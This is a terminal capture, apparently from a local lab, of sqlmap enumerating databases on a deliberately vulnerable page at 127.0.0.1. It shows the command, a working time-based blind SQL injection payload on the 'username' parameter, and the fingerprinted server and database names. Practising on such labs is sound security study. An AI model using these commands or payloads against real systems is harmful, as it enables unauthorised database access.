 └─# sqlmap -u "http://127.0.0.1/sqli/vuln.php?username=andre&password=passw0rd" --dbs 1 ⚙
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:09:55 /2021-12-08/
[13:09:55] [INFO] resuming back-end DBMS 'mysql'
[13:09:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=andre' AND (SELECT 6542 FROM (SELECT(SLEEP(5)))QDJC) AND 'QUcq'='QUcq&password=passw0rd
---
[13:09:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.51
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:09:55] [INFO] fetching database names
[13:09:55] [INFO] fetching number of databases
[13:09:55] [INFO] resumed: 4
[13:09:55] [INFO] resumed: information_schema
[13:09:55] [INFO] resumed: sqli
[13:09:55] [INFO] resumed: mysql
[13:09:55] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli